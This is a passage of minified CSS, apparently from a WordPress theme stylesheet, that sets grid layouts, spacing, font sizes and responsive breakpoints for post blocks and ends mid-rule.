.penci-grid_2 .grid2_first_item{width:50%;height:auto}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_first_item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_2 .penci_post_content{padding:0 10px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_items .penci-post-item,.widget-area .penci-grid_2 .grid2_first_item{width:50%;height:auto;border:0;margin-bottom:3px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item .penci-image-holder:before,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_first_item .penci-image-holder:before,.widget-area .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.widget-area .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_first_item{position:absolute;top:0;margin-bottom:4px;height:auto;border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items,.widget-area .penci-grid_2 .grid2_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:first-child,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:first-child,.widget-area .penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:nth-child(2),.widget-area .penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both;border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:last-child,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:last-child,.widget-area .penci-grid_2 .grid2_items .penci-post-item:last-child{float:right;border-left:2px solid transparent;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .penci-piechart,.widget-area .penci-grid_2 .penci-piechart{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.widget-area .penci-grid_2 .penci__post-title{font-size:14px;text-align:center}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.widget-area .penci-grid_2 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title{font-size:20px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_first_item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_first_item{height:424px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .penci__post-title{font-size:18px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item{height:210px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title{font-size:20px}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:relative;top:0;margin-bottom:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{width:100%;height:auto;border:0;margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child{border:0;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:last-child{margin-bottom:0}.penci-grid_2 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci__post-title a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title a{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_first_item,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_first_item{height:424px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_items .penci-post-item{height:210px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci-piechart{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci_post_content{padding:10px 15px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title{font-size:18px}}@media screen and (max-width: 960px){.penci-grid_2 .grid2_first_item{height:424px}.penci-grid_2 .penci__post-title{font-size:18px}.penci-grid_2 .grid2_items .penci-post-item{height:210px}}@media screen and (max-width: 768px){.penci-grid_2 .penci-block-wrapper-item{position:relative}.penci-grid_2 .icon-post-format,.penci-grid_2 .penci_post-meta{display:none}.penci-grid_2 .penci_post_content{padding:0 15px 10px;width:100%}.penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-grid_2 .grid2_items .penci-post-item{height:auto}.penci-grid_2 .grid2_first_item{border-right:2px solid transparent}.penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:absolute;top:0;margin-bottom:4px;height:auto}.penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-grid_2 .grid2_first_item{width:50%;height:auto}.penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both}.penci-grid_2 .penci__post-title{font-size:16px;text-align:center}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_first_item,.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_first_item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item{height:auto}}@media screen and (max-width: 480px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.widget-area .penci-grid_2 .penci_post_content,.penci-grid_2 .penci_post_content{padding:0 5px 5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-cat-name,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-cat-name,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-cat-name,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-cat-name,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post-meta,.widget-area .penci-grid_2 .penci-piechart,.widget-area .penci-grid_2 .penci-cat-name,.widget-area .penci-grid_2 .penci_post-meta,.penci-grid_2 .penci-piechart,.penci-grid_2 .penci-cat-name,.penci-grid_2 .penci_post-meta{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.widget-area .penci-grid_2 .penci__post-title,.penci-grid_2 .penci__post-title{font-size:13px;text-align:center}}.penci-grid_3.style-title-grid{padding-left:0;padding-right:0}.penci-grid_3 .penci-block_content{box-sizing:border-box;margin-bottom:20px}.penci-grid_3 .penci-block_content__items{margin-top:2px}.penci-grid_3 .penci-block_content__items:first-child{margin-top:0}.penci-grid_3 .penci-grid-3-items{margin-top:4px;display:flex;flex-wrap:wrap}.penci-grid_3 .penci-grid-3-items:first-child{margin-top:0}.penci-grid_3 .penci-post-item{float:left;display:inline-block;width:100%;position:relative;margin-bottom:0}.penci-grid_3 .penci-post-item:hover:after{opacity:1}.penci-grid_3 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-grid_3 .penci-post-item-1{width:66.81%;border-right:3px solid transparent}.penci-grid_3 .penci-post-item-1 .penci-image-holder:before{padding-top:67.6667%}.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.1}.penci-grid_3 .penci-grid-3-item{width:33.19%;float:right}.penci-grid_3 .penci-grid-3-item .penci-post-item{height:50%;display:block}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-grid_3 .penci-post-item-2{border-bottom:1.5px solid transparent}.penci-grid_3 .penci-post-item-3{border-top:1.5px solid transparent}.penci-grid_3 .penci_post_content{position:absolute;bottom:15px;left:20px;padding-right:20px;z-index:5;transition:opacity .4s;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;transition-delay:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;width:calc(100% - 20px)}.penci-grid_3 .penci_post_content a{color:#fff}.penci-grid_3 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.29;margin-top:0;margin-bottom:0}.penci-grid_3 .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem;color:#fff}.penci-grid_3 .penci_post-meta a,.penci-grid_3 .penci_post-meta i{color:inherit}.penci-grid_3 .penci_post-meta i{margin-right:5px}.penci-grid_3 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-grid_3 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-grid_3 .penci__post-title,.penci-grid_3 .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_3.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_3.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}@media screen and (min-width: 768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-items,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-grid-3-items,.widget-area .penci-grid_3 .penci-grid-3-items{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-block_content,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-block_content,.widget-area .penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci_post_content,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_3 .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_3 .penci-post-item{width:100%;margin-bottom:2px;border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item:last-child,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-grid_3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item-1,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-grid-3-item,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_3 .penci-grid-3-item,.widget-area .penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci__post-title,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_3 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci__post-title{font-size:13px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post_content{left:0;width:100%;bottom:10px;padding-left:10px;padding-right:10px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post_content{left:0;width:100%;bottom:10px;padding-left:10px;padding-right:10px}}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-items{display:block}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item{width:100%;margin-bottom:2px;border:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci_post-meta{display:block}}@media screen and (max-width: 768px){.penci-grid_3 .penci-grid-3-items{display:block}.penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-grid_3 .penci-post-item{width:100%}.penci-grid_3 .penci-grid-3-item,.penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-grid_3 .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-grid_3 .penci-grid-3-item .penci-post-item{width:50%;border-top:3px solid transparent}.penci-grid_3 .penci-grid-3-item .penci-post-item-2{border-right:1.5px solid transparent}.penci-grid_3 .penci-grid-3-item .penci-post-item-3{border-left:1.5px solid transparent}.penci-grid_3 .penci__post-title{font-size:16px!important}.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:20px!important}.penci-grid_3 .penci_post-meta,.penci-grid_3 .icon-post-format,.penci-grid_3 .penci-post-cat,.penci-grid_3 .penci-piechart{display:none}}@media screen and (max-width: 480px){.penci-grid_3 .penci__post-title,.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:14px!important;text-align:center}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:5px;left:5px;padding-right:5px;width:calc(100% - 5px)}}.penci-grid_4 .penci-block-wrapper-item,.penci-grid_4 .penci-block_content__items{margin-top:4px}.penci-grid_4 .penci-block-wrapper-item:first-child,.penci-grid_4 .penci-block_content__items:first-child{margin-top:0}.penci-grid_4.penci-block-pagination .penci-block_content{margin-bottom:0}.penci-grid_4 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci_post_content{position:absolute;bottom:0}.penci-grid_4 .grid4_items,.penci-grid_4 .penci-post-item-1{width:100%;float:left}.penci-grid_4 .penci_post_content{position:absolute;bottom:0;left:0;right:0;z-index:1;padding:10px 19px 16px}.penci-grid_4 .penci_post_content a{color:#fff}.penci-grid_4 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:0}.penci-grid_4 .penci_post_content .penci__post-title,.penci-grid_4 .penci_post_content .penci_post-meta{position:relative;z-index:2}.penci-grid_4 .penci_post_content .penci_post-meta{color:#fff}.penci-grid_4 .penci_post-meta{margin-top:5px}.penci-grid_4 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_4 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-grid_4 .grid4_items .penci_post_content{padding:0 15px 10px}.penci-grid_4 .grid4_items .penci-post-item{width:50%;float:left;margin-bottom:0}.penci-grid_4 .grid4_items .penci-post-item:nth-child(2n){padding-left:2px}.penci-grid_4 .grid4_items .penci-post-item:nth-child(2n +1){padding-right:2px}.penci-grid_4 .grid4_items .penci-post-item:nth-child(1),.penci-grid_4 .grid4_items .penci-post-item:nth-child(2){margin-bottom:4px}.penci-grid_4 .grid4_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_4 .grid4_items .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_4 .penci-post-item-1{padding-left:0;padding-right:4px;margin-bottom:0}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0}.penci-grid_4 .penci-post-item-1 .penci_post-meta{padding-top:3px}.penci-grid_4 .penci-post-item-1 .penci-image-holder:before{padding-top:67.242%}.penci-grid_4 .penci-post-item-1 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci-grid_4 .penci-post-item-1:hover .penci-image-holder:after{opacity:.75}.penci-grid_4.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100.6%}.penci-grid_4.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:135%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .grid4_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .grid4_items,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_4 .grid4_items,.widget-area .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .icon-post-format,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci-piechart,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci_post-meta,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .icon-post-format,.widget-area .penci-grid_4 .penci-piechart,.widget-area .penci-grid_4 .penci_post-meta,.widget-area .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content .penci__post-title,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci_post_content .penci__post-title,.widget-area .penci-grid_4 .penci_post_content .penci__post-title{font-size:14px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1 .penci__post-title,.wpb_wrapper > .penci-grid_4.penci-vc-column-1 .penci-post-item-1 .penci__post-title,.widget-area .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci__post-title{font-size:16px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 